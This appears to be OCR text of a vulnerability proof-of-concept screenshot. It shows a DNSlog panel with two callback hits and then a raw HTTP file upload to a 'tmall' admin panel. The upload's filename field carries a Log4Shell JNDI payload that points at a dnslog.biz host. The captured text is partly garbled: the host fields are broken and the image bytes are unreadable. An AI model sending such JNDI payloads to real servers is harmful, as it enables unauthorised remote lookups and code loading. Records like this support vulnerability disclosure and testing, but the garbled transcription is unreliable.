 subdomain:ef880d2e.log.dnslog.biz.
token:w3f57bx4jrgc
Get Sub Domain Get Results (Click to Copy)
Results
# Record Host
1 666.ef880d2e.log.dnslog.biz. 20
0 666.ef880d2e.log.dnslog.biz. 20
DNSLOG.ORG DNSMAP.ORG XSSTEST.COM
2 Host: :8088
3 Content-Length: 435
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarys1pvkE0zKfYFkcIn
8 Origin: http:// 088
9 Referer: http://1 :8088/tmall/admin
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: JSESSIONID=AA876D49DED358821C7C6A3C7ECDD94A;
username=admin
13 Connection: close
14
15 ------WebKitFormBoundarys1pvkE0zKfYFkcIn
16 Content-Disposition: form-data; name="file"; filename="
${jndi:ldap://666.ef880d2e.log.dnslog.biz.}"
17 Content-Type: image/jpeg
18
19 □PNG
20
21 IHDR2□□sRGB□□□gAMA□□□a